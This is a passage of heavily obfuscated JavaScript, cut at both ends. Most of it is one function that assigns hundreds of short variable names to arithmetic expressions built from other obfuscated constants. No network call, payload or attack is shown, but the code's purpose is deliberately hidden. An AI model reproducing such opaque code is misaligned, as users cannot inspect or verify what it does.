tBD[zPD]=XRD;}break;}};var Lg=function(l11,jnD){return l11!==jnD;};function YR1(){dG=qZ+CC*HL+RW*HL*HL,ID=rD+DK*HL+RW*HL*HL,II=jw+CC*HL+jw*HL*HL+HL*HL*HL,EH=rD+DK*HL+Cw*HL*HL,TE=RZ+rD*HL+jw*HL*HL+HL*HL*HL,V6=BZ+HL+Cw*HL*HL,Qm=BZ+BZ*HL+RZ*HL*HL+HL*HL*HL,wH=Aj+RW*HL+Cw*HL*HL,Jg=Cw+rD*HL+HL*HL+HL*HL*HL,wB=jw+jw*HL+RW*HL*HL+HL*HL*HL,J0=qZ+HL+rD*HL*HL+HL*HL*HL,Hz=jw+rD*HL+DK*HL*HL+HL*HL*HL,pz=jw+DK*HL+BZ*HL*HL+HL*HL*HL,OX=rD+BZ*HL+RZ*HL*HL+HL*HL*HL,qM=RZ+HL+Cw*HL*HL+HL*HL*HL,tT=qZ+DK*HL+HL*HL+HL*HL*HL,P8=Cw+RZ*HL+RZ*HL*HL+HL*HL*HL,Tf=Cw+HL+HL*HL+HL*HL*HL,wQ=RW+qZ*HL+RW*HL*HL,H=Aj+DK*HL+rD*HL*HL,Xm=DK+qZ*HL+HL*HL+HL*HL*HL,VP=DK+rD*HL+RW*HL*HL+HL*HL*HL,L0=CC+DK*HL+jw*HL*HL+HL*HL*HL,wT=BZ+qZ*HL+HL*HL+HL*HL*HL,fg=RZ+rD*HL+rD*HL*HL+HL*HL*HL,tX=qZ+RW*HL+qZ*HL*HL+HL*HL*HL,Jx=CC+RW*HL+HL*HL+HL*HL*HL,HZ=BZ+RZ*HL+Cw*HL*HL,vW=BZ+RW*HL+rD*HL*HL,ZC=RZ+RW*HL+qZ*HL*HL,Zm=CC+RZ*HL+RZ*HL*HL+HL*HL*HL,Qt=rD+DK*HL+rD*HL*HL+HL*HL*HL,mX=BZ+DK*HL+RW*HL*HL+HL*HL*HL,mE=Cw+HL+qZ*HL*HL+HL*HL*HL,lM=CC+HL+DK*HL*HL+HL*HL*HL,lK=rD+BZ*HL+RW*HL*HL,jL=DK+rD*HL+RW*HL*HL,fJ=RZ+BZ*HL+Cw*HL*HL+HL*HL*HL,X6=RZ+jw*HL+HL*HL+HL*HL*HL,VN=Cw+RW*HL+HL*HL+HL*HL*HL,Mw=qZ+RZ*HL+HL*HL,tG=RZ+CC*HL+rD*HL*HL,GZ=jw+qZ*HL+HL*HL,LG=BZ+jw*HL+HL*HL,Xt=CC+RZ*HL+DK*HL*HL,rj=CC+RZ*HL,W6=DK+jw*HL+rD*HL*HL,KL=qZ+RZ*HL+Cw*HL*HL,DR=RZ+CC*HL+rD*HL*HL+HL*HL*HL,rx=qZ+BZ*HL+RZ*HL*HL+HL*HL*HL,AA=RZ+DK*HL+qZ*HL*HL+HL*HL*HL,YB=RZ+Cw*HL+RZ*HL*HL+HL*HL*HL,gT=Cw+DK*HL+HL*HL+HL*HL*HL,dL=CC+qZ*HL+qZ*HL*HL,EI=qZ+RW*HL+BZ*HL*HL+HL*HL*HL,MQ=jw+qZ*HL+RZ*HL*HL,Ps=CC+rD*HL+RW*HL*HL+HL*HL*HL,Q6=rD+CC*HL+RZ*HL*HL,KX=RW+BZ*HL+rD*HL*HL,TI=CC+CC*HL+BZ*HL*HL+HL*HL*HL,qg=Cw+RW*HL+RZ*HL*HL+HL*HL*HL,AP=qZ+DK*HL+jw*HL*HL+HL*HL*HL,nz=Cw+BZ*HL+Cw*HL*HL+HL*HL*HL,I0=BZ+rD*HL+jw*HL*HL+HL*HL*HL,Iz=RZ+RW*HL+rD*HL*HL+HL*HL*HL,n0=rD+Cw*HL+RW*HL*HL+HL*HL*HL,XP=rD+jw*HL+jw*HL*HL+HL*HL*HL,zH=Aj+BZ*HL+Cw*HL*HL,XL=BZ+BZ*HL+BZ*HL*HL,ZB=rD+rD*HL+RW*HL*HL+HL*HL*HL,NE=CC+jw*HL+RZ*HL*HL+HL*HL*HL,GD=BZ+qZ*HL+qZ*HL*HL,OL=rD+rD*HL+rD*HL*HL+HL*HL*HL,Ym=qZ+DK*HL+BZ*HL*HL+HL*HL*HL,SB=qZ+BZ*HL+BZ*HL*HL+HL*HL*HL,UP=BZ+rD*HL+HL*HL+HL*HL*HL,NA=RZ+RW*HL+HL*HL+HL*HL*HL,Vw=DK+RW*HL+RW*HL*HL,fw=CC+HL+qZ*HL*HL+HL*HL*HL,cH=Cw+RW*HL+RZ*HL*HL,x1=RW+CC*HL,Yg=CC+RZ*HL+BZ*HL*HL+HL*HL*HL,UI=rD+qZ*HL+Cw*HL*HL+HL*HL*HL,tS=Cw+BZ*HL+HL*HL,PE=jw+Cw*HL+Cw*HL*HL+HL*HL*HL,pj=RW+DK*HL+RW*HL*HL,jQ=jw+RW*HL+Cw*HL*HL,nL=jw+RW*HL,m0=qZ+jw*HL+rD*HL*HL+HL*HL*HL,Vc=CC+HL+jw*HL*HL+HL*HL*HL,ZZ=Cw+qZ*HL+qZ*HL*HL,zM=DK+qZ*HL+rD*HL*HL+HL*HL*HL,T1=RW+BZ*HL+qZ*HL*HL+HL*HL*HL,TS=jw+CC*HL+HL*HL+HL*HL*HL,bN=jw+BZ*HL+HL*HL+HL*HL*HL,RG=qZ+HL+RZ*HL*HL,nI=qZ+qZ*HL+HL*HL+HL*HL*HL,bS=CC+RZ*HL+qZ*HL*HL+HL*HL*HL,lc=rD+qZ*HL+jw*HL*HL+HL*HL*HL,rC=jw+BZ*HL+qZ*HL*HL,P6=RZ+RZ*HL,BC=rD+HL+RZ*HL*HL,qP=Cw+qZ*HL+jw*HL*HL+HL*HL*HL,Nf=BZ+rD*HL+RZ*HL*HL+HL*HL*HL,HI=RZ+Cw*HL+Cw*HL*HL+HL*HL*HL,JB=qZ+Cw*HL+HL*HL+HL*HL*HL,nt=Aj+qZ*HL,w6=Aj+jw*HL+RZ*HL*HL,NN=Aj+HL+HL*HL+HL*HL*HL,gE=qZ+HL+RZ*HL*HL+HL*HL*HL,QI=qZ+jw*HL+DK*HL*HL+HL*HL*HL,S6=qZ+Cw*HL+HL*HL,Nt=RW+Cw*HL+Cw*HL*HL,w1=BZ+RZ*HL+rD*HL*HL,Yc=DK+CC*HL+qZ*HL*HL+HL*HL*HL,pB=RW+qZ*HL+HL*HL+HL*HL*HL,AI=jw+qZ*HL+Cw*HL*HL+HL*HL*HL,CJ=jw+qZ*HL+RW*HL*HL+HL*HL*HL,jP=Aj+rD*HL+DK*HL*HL+HL*HL*HL,RD=RW+jw*HL+RZ*HL*HL,UL=RZ+Cw*HL+RZ*HL*HL,Ws=DK+CC*HL+jw*HL*HL+HL*HL*HL,St=RZ+RW*HL,Aw=jw+RZ*HL+jw*HL*HL+HL*HL*HL,FZ=RW+DK*HL+BZ*HL*HL,Eg=qZ+CC*HL+RW*HL*HL+HL*HL*HL,dx=RZ+qZ*HL+rD*HL*HL+HL*HL*HL,mI=RZ+RW*HL+RZ*HL*HL+HL*HL*HL,gN=RZ+BZ*HL+RZ*HL*HL+HL*HL*HL,ZL=rD+Cw*HL+rD*HL*HL,ON=RZ+qZ*HL+HL*HL+HL*HL*HL,q8=Cw+RZ*HL+HL*HL,gg=RW+RW*HL+BZ*HL*HL+HL*HL*HL,Kf=Aj+BZ*HL+RW*HL*HL+HL*HL*HL,IT=BZ+Cw*HL+Cw*HL*HL+HL*HL*HL,Gf=jw+RZ*HL+RW*HL*HL+HL*HL*HL,CM=DK+Cw*HL+RW*HL*HL+HL*HL*HL,Wj=rD+BZ*HL+RZ*HL*HL,vH=rD+jw*HL+RZ*HL*HL,ks=Cw+CC*HL+RW*HL*HL+HL*HL*HL,mw=Cw+DK*HL+RZ*HL*HL,HP=Aj+CC*HL+jw*HL*HL+HL*HL*HL,NI=DK+BZ*HL+Cw*HL*HL+HL*HL*HL,pD=Aj+BZ*HL+HL*HL+HL*HL*HL,cj=CC+DK*HL+qZ*HL*HL,IN=RW+BZ*HL+HL*HL+HL*HL*HL,rB=rD+HL+rD*HL*HL+HL*HL*HL,Jm=rD+jw*HL+DK*HL*HL+HL*HL*HL,vz=Aj+CC*HL+RZ*HL*HL+HL*HL*HL,sP=Aj+Cw*HL+rD*HL*HL+HL*HL*HL,XE=Aj+CC*HL+qZ*HL*HL+HL*HL*HL,Y6=qZ+HL+HL*HL,O0=BZ+RZ*HL+BZ*HL*HL+HL*HL*HL,VX=CC+CC*HL,Bx=qZ+CC*HL+HL*HL+HL*HL*HL,g8=jw+jw*HL+CC*HL*HL,bQ=CC+HL+RW*HL*HL,kK=RZ+rD*HL+CC*HL*HL,VL=DK+jw*HL+Cw*HL*HL,V=qZ+rD*HL,UJ=CC+CC*HL+rD*HL*HL+HL*HL*HL,tf=Aj+RW*HL+RZ*HL*HL+HL*HL*HL,IE=DK+RW*HL+rD*HL*HL+HL*HL*HL,hA=jw+BZ*HL+BZ*HL*HL+HL*HL*HL,zP=Aj+DK*HL+RZ*HL*HL+HL*HL*HL,Mx=Cw+qZ*HL+RZ*HL*HL+HL*HL*HL,l6=BZ+RZ*HL,TD=RZ+jw*HL+RW*HL*HL,KS=DK+CC*HL+HL*HL,sX=Cw+qZ*HL+HL*HL,mA=BZ+Cw*HL+jw*HL*HL+HL*HL*HL,z6=CC+rD*HL+rD*HL*HL,J1=Aj+Cw*HL+Cw*HL*HL,ww=Aj+rD*HL+RW*HL*HL,Wm=Cw+CC*HL+rD*HL*HL+HL*HL*HL,tB=CC+CC*HL+RW*HL*HL+HL*HL*HL,cA=jw+Cw*HL+HL*HL+HL*HL*HL,nA=DK+RZ*HL+RZ*HL*HL+HL*HL*HL,NM=BZ+qZ*HL+RZ*HL*HL+HL*HL*HL,Lt=DK+CC*HL+BZ*HL*HL,PR=Aj+BZ*HL+Cw*HL*HL+HL*HL*HL,OH=Cw+BZ*HL,mx=DK+RZ*HL+HL*HL+HL*HL*HL,sB=BZ+BZ*HL+jw*HL*HL+HL*HL*HL,YR=CC+HL+Cw*HL*HL+HL*HL*HL,pM=Aj+CC*HL+RW*HL*HL+HL*HL*HL,Pg=Aj+Cw*HL+RZ*HL*HL+HL*HL*HL,hC=BZ+rD*HL+qZ*HL*HL,E0=rD+rD*HL+qZ*HL*HL+HL*HL*HL,qt=DK+qZ*HL+CC*HL*HL,xx=BZ+Cw*HL+RW*HL*HL+HL*HL*HL,Uw=Aj+RZ*HL+qZ*HL*HL,Q1=rD+DK*HL+RW*HL*HL+HL*HL*HL,EB=RW+CC*HL+HL*HL+HL*HL*HL,dE=DK+DK*HL+BZ*HL*HL+HL*HL*HL,AC=Cw+HL+Cw*HL*HL+HL*HL*HL,jE=RZ+Cw*HL+qZ*HL*HL+HL*HL*HL,vC=CC+HL+HL*HL+HL*HL*HL,PH=RZ+BZ*HL+qZ*HL*HL,WI=BZ+jw*HL+RW*HL*HL+HL*HL*HL,F1=jw+RZ*HL+rD*HL*HL+BZ*HL*HL*HL+Cw*HL*HL*HL*HL,FD=Aj+DK*HL+Cw*HL*HL,cP=BZ+DK*HL+jw*HL*HL+HL*HL*HL,MR=RZ+RW*HL+jw*HL*HL+HL*HL*HL,CD=Aj+CC*HL,EJ=rD+jw*HL+rD*HL*HL+HL*HL*HL,Rg=RW+HL+RZ*HL*HL+HL*HL*HL,bE=RZ+DK*HL+rD*HL*HL+HL*HL*HL,bL=CC+rD*HL+RW*HL*HL,zX=jw+Cw*HL+RZ*HL*HL,gf=Aj+rD*HL+BZ*HL*HL+HL*HL*HL,L6=Aj+DK*HL+CC*HL*HL,tj=BZ+RZ*HL+BZ*HL*HL,Bg=jw+qZ*HL+rD*HL*HL+HL*HL*HL,gm=RW+qZ*HL+jw*HL*HL+HL*HL*HL,Sc=RZ+RZ*HL+DK*HL*HL+HL*HL*HL,hS=Aj+RZ*HL+RW*HL*HL,O=RW+RW*HL,JD=qZ+jw*HL+RW*HL*HL,Hg=rD+CC*HL+RW*HL*HL+HL*HL*HL,jR=RW+qZ*HL+Cw*HL*HL+HL*HL*HL,BX=qZ+Cw*HL+BZ*HL*HL,UN=BZ+RZ*HL+qZ*HL*HL+HL*HL*HL,NP=DK+DK*HL+Cw*HL*HL+HL*HL*HL,Ot=CC+jw*HL+Cw*HL*HL+HL*HL*HL,dX=RZ+BZ*HL+rD*HL*HL,ZP=DK+Cw*HL+HL*HL+HL*HL*HL,MH=rD+rD*HL+Cw*HL*HL,jA=DK+RW*HL+HL*HL+HL*HL*HL,KD=RW+HL+Cw*HL*HL,Pc=DK+Cw*HL+BZ*HL*HL+HL*HL*HL,lP=CC+RZ*HL+rD*HL*HL+HL*HL*HL,ZG=BZ+qZ*HL+rD*HL*HL,WJ=RW+BZ*HL+jw*HL*HL+HL*HL*HL,Tc=Aj+RZ*HL+rD*HL*HL+HL*HL*HL,RA=jw+CC*HL+RZ*HL*HL+HL*HL*HL,dI=DK+BZ*HL+RZ*HL*HL+HL*HL*HL,OB=jw+DK*HL+HL*HL+HL*HL*HL,Ej=jw+Cw*HL+RW*HL*HL,lj=RW+jw*HL+DK*HL*HL+HL*HL*HL,SS=Cw+Cw*HL+RW*HL*HL,S1=DK+rD*HL+BZ*HL*HL,rS=qZ+jw*HL+Cw*HL*HL,F6=Cw+Cw*HL,g0=qZ+RW*HL+jw*HL*HL+HL*HL*HL,WD=RW+jw*HL+BZ*HL*HL,j1=CC+Cw*HL+RZ*HL*HL,CH=Aj+Cw*HL+RW*HL*HL,UR=Cw+Cw*HL+rD*HL*HL+HL*HL*HL,hI=DK+Cw*HL+DK*HL*HL+HL*HL*HL,VB=RW+CC*HL+RZ*HL*HL+HL*HL*HL,Rj=Cw+CC*HL+qZ*HL*HL,It=CC+qZ*HL+RW*HL*HL,bW=RZ+HL,fZ=RW+RW*HL+HL*HL+HL*HL*HL,Ic=rD+RW*HL+HL*HL+HL*HL*HL,mP=Cw+qZ*HL+BZ*HL*HL+HL*HL*HL,R8=BZ+HL+rD*HL*HL,AL=jw+DK*HL+rD*HL*HL+HL*HL*HL,O1=jw+CC*HL,T0=RW+RZ*HL+HL*HL+HL*HL*HL,tQ=Cw+RW*HL,HW=qZ+DK*HL+Cw*HL*HL,dc=Aj+RZ*HL+RZ*HL*HL+HL*HL*HL,Tz=RW+rD*HL+rD*HL*HL+HL*HL*HL,NW=qZ+qZ*HL+BZ*HL*HL,cx=rD+HL+jw*HL*HL+HL*HL*HL,RS=RW+BZ*HL+BZ*HL*HL+HL*HL*HL,m1=DK+BZ*HL+rD*HL*HL,j8=Aj+RW*HL,AG=RW+rD*HL+rD*HL*HL,RB=qZ+qZ*HL+jw*HL*HL+HL*HL*HL,Hf=RZ+rD*HL+CC*HL*HL+HL*HL*HL,bz=BZ+RZ*HL+RZ*HL*HL+HL*HL*HL,hX=DK+HL,pC=RZ+Cw*HL+CC*HL*HL,N6=RZ+rD*HL+RZ*HL*HL+HL*HL*HL,Ew=CC+HL,zE=DK+DK*HL+rD*HL*HL+HL*HL*HL,SK=BZ+RW*HL,vK=Aj+HL+BZ*HL*HL,Yj=RW+CC*HL+RW*HL*HL,mg=Aj+HL+Cw*HL*HL+HL*HL*HL,JQ=Aj+RW*HL+jw*HL*HL+HL*HL*HL,bA=jw+HL+RZ*HL*HL+HL*HL*HL,mH=rD+RW*HL,SJ=RZ+HL+HL*HL+HL*HL*HL,xE=CC+RZ*HL+jw*HL*HL+HL*HL*HL,mG=BZ+qZ*HL+jw*HL*HL+HL*HL*HL,SI=rD+BZ*HL+HL*HL+HL*HL*HL,IX=RW+RZ*HL+rD*HL*HL,Sm=RW+BZ*HL+RZ*HL*HL+HL*HL*HL,FR=rD+qZ*HL+qZ*HL*HL+HL*HL*HL,Gw=DK+CC*HL,M0=rD+Cw*HL+HL*HL+HL*HL*HL,tW=RZ+DK*HL+RZ*HL*HL,Am=CC+jw*HL+RW*HL*HL+HL*HL*HL,C8=jw+RW*HL+RW*HL*HL,Ww=jw+rD*HL+rD*HL*HL,xW=jw+qZ*HL+BZ*HL*HL,hK=qZ+RZ*HL+RZ*HL*HL+HL*HL*HL,G1=qZ+HL+DK*HL*HL,Ug=Cw+CC*HL+HL*HL+HL*HL*HL,vs=RZ+RZ*HL+RZ*HL*HL+HL*HL*HL,gw=Aj+HL,Im=DK+Cw*HL+jw*HL*HL+HL*HL*HL,qj=rD+RZ*HL+qZ*HL*HL,qf=RW+Cw*HL+RW*HL*HL+HL*HL*HL,lI=Aj+RW*HL+HL*HL+HL*HL*HL,XJ=BZ+HL+RZ*HL*HL+HL*HL*HL,lf=RZ+CC*HL+RW*HL*HL+HL*HL*HL,XX=jw+RZ*HL+RW*HL*HL,kJ=Cw+qZ*HL+HL*HL+HL*HL*HL,vM=qZ+HL+HL*HL+HL*HL*HL,P0=BZ+RW*HL+jw*HL*HL+HL*HL*HL,vL=qZ+Cw*HL,QB=jw+jw*HL+rD*HL*HL+HL*HL*HL,GK=qZ+RW*HL+qZ*HL*HL,TL=BZ+Cw*HL+RZ*HL*HL,TM=Aj+qZ*HL+HL*HL+HL*HL*HL,dC=CC+BZ*HL+RW*HL*HL,LR=RW+qZ*HL+qZ*HL*HL+HL*HL*HL,Dc=RZ+RW*HL+BZ*HL*HL+HL*HL*HL,hB=DK+RZ*HL+BZ*HL*HL+HL*HL*HL,c6=RW+rD*HL+RW*HL*HL,AE=jw+RW*HL+RW*HL*HL+HL*HL*HL,t6=RZ+RW*HL+RW*HL*HL,jm=rD+CC*HL+HL*HL+HL*HL*HL,DC=rD+HL,v0=CC+RZ*HL+Cw*HL*HL+HL*HL*HL,lW=RW+HL+HL*HL,FT=Aj+rD*HL+rD*HL*HL+HL*HL*HL,Gx=RZ+BZ*HL+HL*HL+HL*HL*HL,tI=RW+Cw*HL+RZ*HL*HL+HL*HL*HL,cM=Cw+jw*HL+RW*HL*HL+HL*HL*HL,pt=jw+qZ*HL+rD*HL*HL,Wz=RW+BZ*HL+rD*HL*HL+HL*HL*HL,PM=rD+rD*HL+RZ*HL*HL+HL*HL*HL,QP=RZ+Cw*HL+jw*HL*HL+HL*HL*HL,gc=RW+RZ*HL+RW*HL*HL+HL*HL*HL,PZ=jw+qZ*HL+Cw*HL*HL,dR=Aj+jw*HL+rD*HL*HL+HL*HL*HL,Rt=RW+BZ*HL,vP=CC+DK*HL+DK*HL*HL+HL*HL*HL,J8=RW+RZ*HL+qZ*HL*HL,Dz=Aj+DK*HL+HL*HL+HL*HL*HL,TC=CC+RZ*HL+RZ*HL*HL,pS=DK+qZ*HL,fP=DK+rD*HL+RZ*HL*HL+HL*HL*HL,TP=DK+RW*HL+Cw*HL*HL+HL*HL*HL,MJ=RW+HL+qZ*HL*HL+HL*HL*HL,KH=BZ+RZ*HL+HL*HL+HL*HL*HL,tK=qZ+CC*HL+HL*HL,lz=CC+RZ*HL+HL*HL+HL*HL*HL,sE=qZ+rD*HL+rD*HL*HL+HL*HL*HL,TA=DK+DK*HL+HL*HL+HL*HL*HL,Zs=qZ+rD*HL+jw*HL*HL+HL*HL*HL,AM=RZ+RZ*HL+BZ*HL*HL+HL*HL*HL,d8=DK+DK*HL+qZ*HL*HL,J6=CC+CC*HL+qZ*HL*HL+HL*HL*HL,qz=RZ+RW*HL+RW*HL*HL+HL*HL*HL,xg=CC+jw*HL+jw*HL*HL+HL*HL*HL,dT=RW+HL+rD*HL*HL+HL*HL*HL,YI=jw+jw*HL+Cw*HL*HL+HL*HL*HL,ZI=CC+jw*HL+HL*HL+HL*HL*HL,C0=RW+Cw*HL+rD*HL*HL+HL*HL*HL,ZK=BZ+qZ*HL+RZ*HL*HL,EK=Aj+qZ*HL+HL*HL,lC=jw+BZ*HL,CW=rD+HL+qZ*HL*HL+HL*HL*HL,cX=CC+HL+rD*HL*HL+HL*HL*HL,tP=DK+HL+rD*HL*HL+HL*HL*HL,Zg=qZ+CC*HL+jw*HL*HL+HL*HL*HL,DP=RZ+Cw*HL+rD*HL*HL+HL*HL*HL,Vs=DK+RW*HL+RW*HL*HL+HL*HL*HL,LQ=jw+jw*HL+DK*HL*HL+HL*HL*HL,IQ=Aj+Cw*HL+HL*HL,zA=RW+RZ*HL+RZ*HL*HL+HL*HL*HL,tx=BZ+DK*HL+HL*HL+HL*HL*HL,M8=RZ+DK*HL,IG=qZ+Cw*HL+rD*HL*HL+HL*HL*HL,dK=Aj+BZ*HL+RW*HL*HL,BR=jw+rD*HL+RZ*HL*HL+HL*HL*HL,tJ=RW+CC*HL+jw*HL*HL+HL*HL*HL,Kj=BZ+Cw*HL+rD*HL*HL,Jc=RZ+DK*HL+Cw*HL*HL+HL*HL*HL,GC=qZ+RZ*HL,Xx=Cw+RZ*HL+jw*HL*HL+HL*HL*HL,AN=DK+BZ*HL+jw*HL*HL+HL*HL*HL,k6=qZ+rD*HL+qZ*HL*HL,Sf=CC+Cw*HL+HL*HL+HL*HL*HL,Cx=BZ+BZ*HL+Cw*HL*HL+HL*HL*HL,RR=RZ+RW*HL+Cw*HL*HL+HL*HL*HL,DE=RZ+RZ*HL+RW*HL*HL+HL*HL*HL,bC=CC+Cw*HL+HL*HL,k1=RW+BZ*HL+qZ*HL*HL,JP=DK+HL+Cw*HL*HL+HL*HL*HL,bI=DK+BZ*HL+rD*HL*HL+HL*HL*HL,ws=RZ+DK*HL+BZ*HL*HL+HL*HL*HL,Zj=qZ+RZ*HL+rD*HL*HL+HL*HL*HL,IL=Aj+HL+RZ*HL*HL,j0=DK+rD*HL+qZ*HL*HL+HL*HL*HL,gB=jw+Cw*HL+rD*HL*HL+HL*HL*HL,Mm=Cw+jw*HL+CC*HL*HL+HL*HL*HL,CE=CC+RZ*HL+RW*HL*HL+HL*HL*HL,JR=CC+rD*HL+jw*HL*HL+HL*HL*HL,xG=rD+RW*HL+jw*HL*HL+HL*HL*HL,E6=Cw+RZ*HL+RW*HL*HL,qS=rD+qZ*HL+rD*HL*HL,F0=BZ+BZ*HL+HL*HL+HL*HL*HL,Sg=Aj+BZ*HL+jw*HL*HL+HL*HL*HL,Vt=Aj+rD*HL+RZ*HL*HL,wM=BZ+CC*HL+BZ*HL*HL+HL*HL*HL,sN=DK+jw*HL+RW*HL*HL+HL*HL*HL,fm=BZ+BZ*HL+qZ*HL*HL+HL*HL*HL,bm=DK+RZ*HL+qZ*HL*HL+HL*HL*HL,w0=DK+HL+RZ*HL*HL+HL*HL*HL,S0=rD+BZ*HL+rD*HL*HL+HL*HL*HL,Cs=rD+HL+HL*HL+HL*HL*HL,Yw=Aj+RZ*HL+RZ*HL*HL,RM=rD+jw*HL+RZ*HL*HL+HL*HL*HL,S=qZ+Cw*HL+Cw*HL*HL,cQ=RZ+jw*HL+BZ*HL*HL,fM=rD+Cw*HL+BZ*HL*HL+HL*HL*HL,hm=RZ+DK*HL+HL*HL+HL*HL*HL,F=RZ+CC*HL+RZ*HL*HL,Of=Aj+rD*HL+HL*HL+HL*HL*HL,ms=Aj+jw*HL+jw*HL*HL+HL*HL*HL,vR=Cw+RZ*HL+rD*HL*HL+HL*HL*HL,tA=RW+Cw*HL+Cw*HL*HL+HL*HL*HL,XI=Aj+qZ*HL+qZ*HL*HL+HL*HL*HL,tm=DK+HL+jw*HL*HL+HL*HL*HL,Fs=Aj+qZ*HL+RW*HL*HL+HL*HL*HL,bH=jw+jw*HL+RZ*HL*HL+HL*HL*HL,KW=Cw+RZ*HL+RZ*HL*HL,c1=CC+Cw*HL+Cw*HL*HL,WA=jw+rD*HL+RW*HL*HL+HL*HL*HL,gs=BZ+jw*HL+qZ*HL*HL+HL*HL*HL,dg=Cw+CC*HL+Cw*HL*HL+HL*HL*HL,B=CC+HL+RZ*HL*HL,dz=jw+rD*HL+jw*HL*HL+HL*HL*HL,U0=qZ+DK*HL+rD*HL*HL+HL*HL*HL,rM=jw+jw*HL+HL*HL+HL*HL*HL,CK=CC+RZ*HL+HL*HL,R1=DK+CC*HL+rD*HL*HL,N=Aj+Cw*HL+rD*HL*HL,jJ=RZ+jw*HL+rD*HL*HL+HL*HL*HL,OZ=rD+HL+qZ*HL*HL,q0=rD+DK*HL+Cw*HL*HL+HL*HL*HL,UE=CC+CC*HL+Cw*HL*HL+HL*HL*HL,ES=rD+RZ*HL+RZ*HL*HL+HL*HL*HL,UC=Cw+BZ*HL+Cw*HL*HL,YC=DK+qZ*HL+BZ*HL*HL,AK=BZ+rD*HL+RW*HL*HL,sg=BZ+jw*HL+jw*HL*HL+HL*HL*HL,YK=CC+rD*HL,V1=RZ+Cw*HL+qZ*HL*HL,HA=BZ+HL+qZ*HL*HL+HL*HL*HL,UT=Aj+DK*HL+DK*HL*HL+HL*HL*HL,KC=jw+rD*HL,Jt=jw+DK*HL,ME=DK+rD*HL+DK*HL*HL+HL*HL*HL,PB=Cw+BZ*HL+RZ*HL*HL+HL*HL*HL,xN=Aj+jw*HL+HL*HL+HL*HL*HL,N1=jw+qZ*HL+RW*HL*HL,nG=Cw+Cw*HL+DK*HL*HL+HL*HL*HL,Es=jw+RW*HL+HL*HL+HL*HL*HL,D8=Aj+RW*HL+qZ*HL*HL,ng=RW+DK*HL+jw*HL*HL+HL*HL*HL,qC=BZ+RZ*HL+RW*HL*HL,MA=Aj+jw*HL+BZ*HL*HL+HL*HL*HL,TG=jw+CC*HL+RZ*HL*HL,YA=CC+RW*HL+jw*HL*HL+HL*HL*HL,Et=qZ+qZ*HL+rD*HL*HL+HL*HL*HL,pg=Cw+BZ*HL+HL*HL+HL*HL*HL,Vz=Cw+CC*HL+RZ*HL*HL+HL*HL*HL,WL=Cw+qZ*HL+Cw*HL*HL,kS=jw+RZ*HL+HL*HL+HL*HL*HL,Jw=Cw+RZ*HL+rD*HL*HL,EM=RW+CC*HL+BZ*HL*HL+HL*HL*HL,HR=jw+RW*HL+RZ*HL*HL+HL*HL*HL,hT=RW+RZ*HL+BZ*HL*HL+HL*HL*HL,US=BZ+Cw*HL,VW=qZ+RZ*HL+BZ*HL*HL+HL*HL*HL,mL=Cw+RZ*HL,H1=Aj+Cw*HL+RZ*HL*HL,Pm=RZ+rD*HL+Cw*HL*HL+HL*HL*HL,IP=qZ+RZ*HL+Cw*HL*HL+HL*HL*HL,RJ=BZ+Cw*HL+RZ*HL*HL+HL*HL*HL,hz=DK+jw*HL+RZ*HL*HL+HL*HL*HL,zS=CC+RZ*HL+Cw*HL*HL,fK=RZ+HL+jw*HL*HL+HL*HL*HL,Qj=DK+rD*HL,RX=jw+HL+DK*HL*HL,rH=RW+RW*HL+RW*HL*HL+HL*HL*HL,Mf=RZ+HL+RZ*HL*HL+HL*HL*HL,RN=RZ+HL+rD*HL*HL+HL*HL*HL,gC=Aj+DK*HL+HL*HL,vJ=Aj+RW*HL+rD*HL*HL+HL*HL*HL,fX=RW+HL+jw*HL*HL+HL*HL*HL,KE=RW+CC*HL+rD*HL*HL+HL*HL*HL,zw=CC+DK*HL+Cw*HL*HL,HM=DK+CC*HL+RZ*HL*HL+HL*HL*HL,Z=BZ+BZ*HL+HL*HL,mK=DK+qZ*HL+Cw*HL*HL,xI=jw+CC*HL+RW*HL*HL+HL*HL*HL,KM=RZ+DK*HL+jw*HL*HL+HL*HL*HL,GX=DK+rD*HL+RZ*HL*HL,GJ=rD+RW*HL+rD*HL*HL+HL*HL*HL,lD=RW+qZ*HL+Cw*HL*HL,HC=jw+DK*HL+BZ*HL*HL,U8=RW+RZ*HL+Cw*HL*HL,zI=qZ+DK*HL+RW*HL*HL+HL*HL*HL,n1=RZ+qZ*HL+RZ*HL*HL+HL*HL*HL,Ls=Aj+Cw*HL+Cw*HL*HL+HL*HL*HL,rT=rD+Cw*HL+Cw*HL*HL+HL*HL*HL,MG=RZ+DK*HL+BZ*HL*HL,Ix=RW+Cw*HL+HL*HL+HL*HL*HL,RH=BZ+DK*HL,BD=CC+CC*HL+rD*HL*HL,cz=qZ+jw*HL+RZ*HL*HL+HL*HL*HL,EN=qZ+Cw*HL+RZ*HL*HL+HL*HL*HL,Ht=jw+jw*HL+rD*HL*HL,rL=Cw+rD*HL+BZ*HL*HL,W0=Cw+RW*HL+qZ*HL*HL+HL*HL*HL,nE=Aj+jw*HL+Cw*HL*HL+HL*HL*HL,mf=jw+rD*HL+rD*HL*HL+HL*HL*HL,A0=Cw+DK*HL+rD*HL*HL+HL*HL*HL,Mj=CC+DK*HL+rD*HL*HL,HJ=DK+jw*HL+HL*HL+HL*HL*HL,WM=Cw+rD*HL+RW*HL*HL+HL*HL*HL,Hm=CC+rD*HL+RZ*HL*HL+HL*HL*HL,gS=Cw+jw*HL+RZ*HL*HL,Ys=BZ+RW*HL+RZ*HL*HL+HL*HL*HL,vm=RZ+Cw*HL+HL*HL+HL*HL*HL,sS=DK+RZ*HL+BZ*HL*HL,lG=RZ+jw*HL+CC*HL*HL,FB=rD+rD*HL+HL*HL+HL*HL*HL,xM=Cw+RW*HL+rD*HL*HL+HL*HL*HL,Px=RZ+qZ*HL+RW*HL*HL+HL*HL*HL,QG=CC+HL+rD*HL*HL,wS=jw+Cw*HL+RZ*HL*HL+HL*HL*HL,Is=Cw+RW*HL+Cw*HL*HL+HL*HL*HL,VD=Aj+Cw*HL+HL*HL+HL*HL*HL,zs=CC+rD*HL+HL*HL+HL*HL*HL,ND=BZ+RZ*HL+RZ*HL*HL,HE=BZ+qZ*HL+rD*HL*HL+HL*HL*HL,Tm=DK+DK*HL+jw*HL*HL+HL*HL*HL,AT=rD+RZ*HL+jw*HL*HL+HL*HL*HL,U=DK+RW*HL+Cw*HL*HL,wz=Aj+CC*HL+rD*HL*HL+HL*HL*HL,lH=Aj+CC*HL+HL*HL,ZM=RZ+BZ*HL+CC*HL*HL+HL*HL*HL,wN=BZ+HL+RW*HL*HL+HL*HL*HL,rX=Cw+Cw*HL+RZ*HL*HL,tL=jw+CC*HL+HL*HL,ls=RW+qZ*HL+